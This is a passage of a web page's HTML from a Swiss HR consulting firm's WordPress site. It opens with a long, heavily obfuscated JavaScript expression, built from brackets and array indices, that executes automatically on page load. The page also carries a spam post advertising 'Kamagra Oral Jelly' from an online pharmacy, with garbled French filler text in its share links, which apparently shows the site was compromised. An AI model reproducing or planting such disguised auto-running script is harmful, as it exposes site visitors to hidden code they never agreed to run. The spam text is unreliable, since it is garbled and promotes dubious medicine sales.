+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+(![]+[])[+[]]+$[13]+$[25]+$[26]+$[27]+$[13]+$[28]+$[25]+$[27]+$[13]+$[29]+$[0]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[38]+$[38]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[24]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+(![]+[])[+!+[]]+$[3]+(![]+[])[+!+[]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+$[17]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[24]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[36]+$[36]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[36]+$[36]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[50]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[51]+$[36]+$[36]+$[36]+$[36]+$[36]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[48]+$[36]+$[5]+$[35]+$[52]+$[34]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[52]+$[9]+$[6]+$[53])();</script></p></div></div></div><div class="icon_social_holder"><div class="blog_share qode_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><i class="icon-basic-share social_share_icon"></i><span class="social_share_title">Share</span></a><div class="social_share_dropdown"><div class="inner_arrow"></div><ul><li class="facebook_share"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Kamagra+Oral+Jelly+Pharmacie+En+Ligne+France+Serieuse+%2A+combien+Kamagra+Oral+Jelly+co%C3%BBt&amp;p[summary]=Kamagra+Oral+Jelly+Pharmacie+En+Ligne+France+Serieuse+Note+4.5+%C3%A9toiles%2C+bas%C3%A9+sur+130+commentaires.+Tous+les+%C3%89tats+am%C3%A9ricains+proposent+dobtenir+un+rendu+audio+de+WAR+je+d%C3%A9couvre+encore+des+d%C3%A9tudiants+partis+ou+accueillis+que+par+celui+des+%C3%A9tablissements+partenaires.+%C3%80+notervotre+adresse+courriel+ne...&amp;p[url]=https%3A%2F%2Foptimis-hcm.com%2Fkamagra-oral-jelly-pharmacie-en-ligne-france-serieuse-combien-kamagra-oral-jelly-cout%2F&amp;&p[images][0]=', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=Kamagra+Oral+Jelly+Pharmacie+En+Ligne+France+Serieuse+Note+4.5+%C3%A9toiles%2C+bas%C3%A9+sur+130+commentaires.+Tous+les+%C3%89tats+https://optimis-hcm.com/kamagra-oral-jelly-pharmacie-en-ligne-france-serieuse-combien-kamagra-oral-jelly-cout/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="fa fa-twitter"></i></a></li><li  class="tumblr_share"><a href="#" onclick="popUp=window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Foptimis-hcm.com%2Fkamagra-oral-jelly-pharmacie-en-ligne-france-serieuse-combien-kamagra-oral-jelly-cout%2F&amp;name=Kamagra+Oral+Jelly+Pharmacie+En+Ligne+France+Serieuse+%2A+combien+Kamagra+Oral+Jelly+co%C3%BBt&amp;description=Kamagra+Oral+Jelly+Pharmacie+En+Ligne+France+Serieuse+Note+4.5+%C3%A9toiles%2C+bas%C3%A9+sur+130+commentaires.+Tous+les+%C3%89tats+am%C3%A9ricains+proposent+dobtenir+un+rendu+audio+de+WAR+je+d%C3%A9couvre+encore+des+d%C3%A9tudiants+partis+ou+accueillis+que+par+celui+des+%C3%A9tablissements+partenaires.+%C3%80+notervotre+adresse+courriel+ne...', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-tumblr"></i></a></li><li  class="pinterest_share"><a href="#" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Foptimis-hcm.com%2Fkamagra-oral-jelly-pharmacie-en-ligne-france-serieuse-combien-kamagra-oral-jelly-cout%2F&amp;description=Kamagra Oral Jelly Pharmacie En Ligne France Serieuse * combien Kamagra Oral Jelly coût&amp;media=', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-pinterest"></i></a></li></ul></div></div></div><div class="qode_print"> <a href="#" onClick="window.print();return false;" class="qode_print_page"> <span class="icon-basic-printer qode_icon_printer"></span> <span class="eltd-printer-title">Print page</span> </a></div><div class="qode_like"><a  href="#" class="qode-like" id="qode-like-1721" title="Like this">0<span> Likes</span></a></div></div></article><div class="comment_holder clearfix" id="comments"><div class="comment_number"><div class="comment_number_inner"><h5>No Comments</h5></div></div><div class="comments"><p>Sorry, the comment form is closed at this time.</p></div></div><div class="comment_pager"><p></p></div><div class="comment_form"></div></div></div></div></div></div><footer ><div class="footer_inner clearfix"><div class="footer_top_holder"><div class="footer_top"><div class="container"><div class="container_inner"><div class="four_columns clearfix"><div class="column1 footer_col1"><div class="column_inner"><div id="text-2" class="widget widget_text"><h5>About Us</h5><div class="textwidget"><p> We integrate organisation development consulting, experiential learning and talent sourcing to provide you with a comprehensive set of solutions that fit the culture and needs of your organisation.</p></div></div><div id="text-7" class="widget widget_text"><div class="textwidget"><span data-type="circle" data-hover-bg-color="#41b441" data-hover-icon-color="#ffffff" class="qode_icon_shortcode fa-stack q_font_awsome_icon_stack fa-lg  " style="font-size: 17px;font-size: 29px;margin: 0 -5px 0 0 ; "><a  href=" https://www.linkedin.com/company/optimis" target="_blank"><i class="fa fa-circle fa-stack-base fa-stack-2x" style="color: #333333;"></i><span aria-hidden="true" class="qode_icon_font_elegant social_linkedin qode_icon_element fa-stack-1x" style="font-size: 17px;color: #ffffff;" ></span></a></span></div></div></div></div><div class="column2 footer_col2"><div class="column_inner"><div id="text-3" class="widget widget_text"><h5>Solutions</h5><div class="textwidget"><ul><li><a href="https://optimis-hcm.com/diagnostic-to-identify-priorities/">Diagnostic To Identify Priority</a></li><li><a href="https://optimis-hcm.com/optimis-surveys/">Optimis Surveys</a></li><li><a href="https://optimis-hcm.com/employee-engagement/">Employee Engagement</a></li><li><a href="https://optimis-hcm.com/organisation-development/">Organisation Development</a></li></ul></div></div></div></div><div class="column3 footer_col3"><div class="column_inner"><div id="text-4" class="widget widget_text"><h5>Resources</h5><div class="textwidget"><ul><li><a href="https://optimis-hcm.com/brochures/">Brochures</a></li><li><a href="https://optimis-hcm.com/optimis-bulletins/">Optimis Bulletins</a></li><li><a href="https://optimis-hcm.com/researcharticles-white-papers/">Research, Articles & White Papers</a></li><li><a href="https://optimis-hcm.com/events/">Events</a></li></ul></div></div></div></div><div class="column4 footer_col4"><div class="column_inner"><div id="text-5" class="widget widget_text"><h5>Contact</h5><div class="textwidget"><p style="text-align:justify;"><a href="https://optimis-hcm.com/contact-us/">OPTIMIS Sàrl<br></a> Rue du Petit-Chêne 26<br> 1003 Lausanne, Switzerland:<br> T +41 21 512 9121<br> info@optimis.ch</p></div></div></div></div></div></div></div></div></div><div class="footer_bottom_holder"><div class="footer_bottom"><div class="textwidget"><p>Copyright OPTIMIS, 2004 &#8211; 2025</p></div></div></div></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/optimis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://optimis-hcm.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://optimis-hcm.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/optimis-hcm.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" id="qode-like-js-extra">var qodeLike = {"ajaxurl":"https:\/\/optimis-hcm.com\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="default_dynamic-js-extra">var no_ajax_obj = {"no_ajax_pages":["","https:\/\/optimis-hcm.com\/wp-login.php?action=logout&_wpnonce=efaf9602c4"]};</script> <script defer src="https://optimis-hcm.com/wp-content/cache/autoptimize/js/autoptimize_f63b9b86342063d5ed5e71fe87a21263.js"></script></body></html>